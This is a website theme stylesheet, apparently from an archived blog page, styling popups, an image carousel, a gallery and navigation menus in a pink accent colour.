.btn-color {background-color:#FF69B4; border: 2px solid #FF69B4;}
.btn-white:hover, .btn-white:focus {background-color:#FF69B4; border-color:#FF69B4;}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
border-top: 3px solid #FF69B4;
}
/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80); }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid white;
margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid white;
margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black; }
/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
border-bottom:1px solid #eee;
padding: 30px 30px;
text-align: left;
max-width: 1000px;
margin: 40px auto;
position: relative;
}
/**
* Fade-zoom animation for first dialog
*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/*
* 	Core Owl Carousel CSS File
*	v1.3.2
*/
/* clearfix */
.widget_slideshow .owl-theme .owl-controls {
text-align: right;
position: absolute;
z-index: 1;
bottom: 20px;
width: 50%;
right: 30px;
}
.widget_slideshow {
margin-bottom:30px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
/* display none until init */
.owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
cursor:url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50);/*IE7 fix*/
opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100);/*IE7 fix*/
opacity: 1;
text-decoration: none;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
border: 2px solid #ffffff;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #eeeeee;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #ffffff;
border: 2px solid #dddddd;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
/* preloading images */
.owl-item.loading{
min-height: 150px;
background: url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/AjaxLoader.gif) no-repeat center center
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .9s ease both;
-moz-animation: scaleUpFrom .9s ease both;
animation: scaleUpFrom .9s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .9s ease both;
-moz-animation: scaleUpTo .9s ease both;
animation: scaleUpTo .9s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
/* Table of Contents
==================================================
#General
#Header
#Content
#Comments
#Widgets
#Shortcodes
#Footer
#Huy Test
#Misc */
/* #General
================================================== */
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
h1 { font-weight: 300; font-style: normal; font-size: 43px; line-height: 43px; font-family: Oswald;  color:#222222; }
h2 { font-weight: 300; font-style: normal; font-size: 40px; line-height: 40px; font-family: Oswald;  color:#222222; }
h3 { font-weight: 500; font-style: normal; font-size: 34px; line-height: 34px; font-family: Oswald;  color:#222222; }
h4 { font-weight: 500; font-style: normal; font-size: 24px; line-height: 28px; font-family: Oswald;  color:#222222; }
h5 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
h6 { font-weight: 200; font-style: normal; font-size: 18px; line-height: 24px; font-family: Oswald;  color:#222222; }
.main-holder, .mfp-wrap { font-weight: 300; font-style: normal; font-size: 16px; line-height: 31px; font-family: Open Sans;  color:#525252; }
.logo_h__txt, .logo_link { font-weight: 400; font-style: normal; font-size: 92px; line-height: 45px; font-family: Qwigley;  color:#222222; }
.flexnav &gt; li &gt; a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 30px; font-family: Open Sans;  color:#222222; }
.nav.footer-nav a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 22px; font-family: Open Sans;  color:#667078; }
@-webkit-viewport{width:device-width}
@-moz-viewport{width:device-width}
@-ms-viewport{width:device-width}
@-o-viewport{width:device-width}
@viewport{width:device-width}
.private-image {position:relative; top: -12px;}
.private-image img{float:left; margin:0px 20px 0px 0;}
@media (min-width: 1200px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
}
@media (max-width: 1199px) {
.private-image h3 {font-size: 28px; line-height: 22px;}
.private-image img {margin:0px 20px 10px 0;}
}
.private-image h3{color:#FF69B4; padding:25px 0 0px 0;  }
@media (max-width: 768px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
.private-image {text-align: left;}
.private-image img{margin:0px 20px 0px 0;}
}
.content-column {padding-left:20px; border-left: 1px dashed #E9E9E9;}
.owl-theme .featured-thumbnail.large {
margin-bottom: 0em;
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden;
}
.justified-gallery a {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
}
.justified-gallery a img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: none;
}
.justified-gallery a .caption {
display: none;
position: absolute;
bottom: 0;
padding: 20px;
background-color:rgba(0,0,0,0.50);
left: 0;
right: 0;
margin: 0;
color: white;
font-size: 14px;
line-height: 16px;
}
.justified-gallery .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0 10px 0;
left: 50%;
}
.justified-gallery .spinner span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
width: 8px;
height: 8px;
margin: 0 4px 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
a:hover,
.social_link:hover,
.related-posts_item a:hover,
.post_author a:hover,
.breadcrumb a:hover,
.post-list a:hover,
.comments-custom a:hover,
#wp-calendar a:hover,
.tagcloud a:hover,
.post_date_grid_filtr a:hover,
.cat-item a:hover,
.mfp-title a:hover {
color: #222222;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
article input[type="button"],
article input[type="reset"],
article input[type="submit"] {
background-color: #ffffff;
border-radius: 0px;
padding: 19px 16px;
vertical-align: middle;
text-align: center;
border: 1px solid #D2D2D2;
color:#222;
font-family: inherit;
}
article input[type="button"]:hover,
article input[type="button"]:focus,
article input[type="reset"]:hover,
article input[type="reset"]:focus,
article input[type="submit"]:hover,
article input[type="submit"]:focus {
border: 1px solid #222;
}
article input[type="button"]:active,
article input[type="reset"]:active,
article input[type="submit"]:active {
border: 1px solid #222;
}
.owl-item img {display:block;}
.title-section .subtitle {color:#dddddd;}
.Collage{
/*This is where you set the padding you want between the images*/
padding:10px;
}
.Collage img{
margin:0;
padding:0;
display:inline-block;
vertical-align:bottom;
opacity:1;
}
/* In this example, this is the main item being resized */
.Image_Wrapper{
/* to get the fade in effect, set opacity to 0 on the first element within the gallery area */
opacity:0;
}
.Caption{
font-size:14px;
}
.Caption_Content{
/* padding:10px; */
color:#FFF;
padding:20px;
line-height: 16px;
}
.slideshow-caption { position:absolute; bottom:0; z-index:2; width:100%; background:#ffffff; }
.slideshow-caption div{ padding:30px 30px 30px 60px; width: 80%; }
h4.pt-standard, h3.pt-standard {
position: relative;
margin: 1em 0px 0.9em;
height: 0.5em;
}
.pt-standard {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9cpE5QJJNt664NEfs0dXTe34SMDZuVxMorCc4j7Hp76-vUGJVBcEr6eFi6ezXBaz_3iXVLRHhABwctTcugFYa9HqhF_bpIqqN2pn4EkMfcC9oU7HADTpnki4J9QoFsXaHloJAP5gNl0A/s1600/pattern-stripes.png') repeat scroll 0px -50px transparent;
}
h4.pt-standard span, h3.pt-standard span {
background: none repeat scroll 0% 0% #FFF;
position: relative;
top: -0.6em;
padding: 0px 0.5em 0px 0px;
line-height: 1.5em;
}
.isotope .post_wrapper {
display:block;
float:left;
margin:5px;
width:306px;
}
.isotope-item .icon-2x {font-size:1.5em;}
.readmore-button {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.btn-pagination {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.hs-icon {
display: inline-block;
font-size: 1.4em;
cursor: pointer;
margin: 1px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
opacity: 80;
}
.hs-icon:hover:after {
opacity: 1;
}
.bottom1 .hs-icon {
display: inline-block;
font-size: 2.0em;
cursor: pointer;
margin: 8px;
width: 75px;
height: 75px;
line-height:75px;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.bottom1 .hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
box-shadow: 0 0 0 1px #ddd;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
}
.gallery-grid .featured-thumbnail.large {
margin: 0px 0px 0em;
}
@media all and (max-width: 800px) {
/* Flexnav Base Styles */
.flexnav {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
transition: none;
-webkit-transform-style: preserve-3d;
overflow: hidden;
margin: 0 auto;
width: 100%;
max-height: 0; }
.flexnav.opacity {
opacity: 0; }
.flexnav.flexnav-show {
max-height: 2000px;
opacity: 1;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out; }
.flexnav li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li a {
position: relative;
display: block;
padding: .96em;
z-index: 2;
color: #222222;
border-bottom:1px solid #f7f7f7;
}
.flexnav li ul {
width: 100%; }
.flexnav li ul li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li ul.flexnav-show li {
overflow: visible; }
.flexnav li ul li a {
display: block;
background: #f7f7f7;
border-bottom:1px solid #e6e6e6;
color:#222;	font-size: 26px;}
.flexnav ul li ul li a {
background: #f9f9f9; }
.flexnav ul li ul li ul li a {
background: #cbcbc9; }
.flexnav .touch-button {
position: absolute;
z-index: 999;
top: 0px;
right: 0;
color:#d7d7d7;
display: inline-block;
font-size:30px;
text-align: center;
padding: 22px 20px 13px 20px;
}
.flexnav .touch-button:hover {
cursor: pointer; }
.flexnav .touch-button .navicon {
position: relative;
top: 1.4em;
font-size: 12px;
color: #666; }
.menu-button {
position: relative;
display: block;
padding: 1em;
background: #f7f7f7;
color: #222222;
cursor: pointer;
font-size: 2em; }
.menu-button .touch-button {
background: transparent;
position: absolute;
z-index: 999;
top: 0px;
right: 0;
font-size:23px;
padding:32px;
display: none;
text-align: center; }
.menu-button .touch-button .navicon {
font-size: 16px;
position: relative;
top: 1em;
color: #666; }
.flexnav > li > a {
font-size: 26px!important;
}
}
@media all and (min-width: 800px) {
.flexnav li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 11px solid #FF69B4;
}
.flexnav li ul li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border: 0px;
}
.flexnav {
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
-webkit-transform-style: preserve-3d;
overflow: auto;
margin: 0 auto;
width: 100%;
max-height: auto; }
.flexnav ul li:hover > a, .flexnav li li > a:hover, .flexnav li li.sfHover > a, .flexnav li li.current-menu-item > a { background: #ffffff url('hthttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFMw0BndF95z08i5IgK4yXGi6hs3YRc5Yq3zdGz087f2loylM_j8rrz7gLt0grHRgMSt53rDaFykwgv3kssZiRGKD8mJEb6YnEJHVerF0B_n56SO80xAg-chlQvxlgkS2brSrlhS6ijVk/s1600/line-menu.png') repeat-x bottom; }
.flexnav > li > a:after {content: '/'; margin-left:12px;}
.flexnav > li:last-child a:after {content: ''; margin-left:0px;}
.flexnav  > li > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li > a span,
.flexnav li > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 50%;
top: -1px;
display: block;
width: 0%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav li:hover > a span,
.flexnav > li > a:hover span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a {
border-bottom: 0px;
}
.flexnav li ul li a {
padding: 10px 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFMw0BndF95z08i5IgK4yXGi6hs3YRc5Yq3zdGz087f2loylM_j8rrz7gLt0grHRgMSt53rDaFykwgv3kssZiRGKD8mJEb6YnEJHVerF0B_n56SO80xAg-chlQvxlgkS2brSrlhS6ijVk/s1600/line-menu.png) repeat-x bottom;
color: #fff;
text-decoration: none;
font-size: 0.88em;
font-weight: 600;
letter-spacing: -0.5px;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
border-bottom: 0px solid #000;
}
.flexnav > li > a {
padding: 30px 2px 30px 2px;
color: #222;
text-decoration: none;
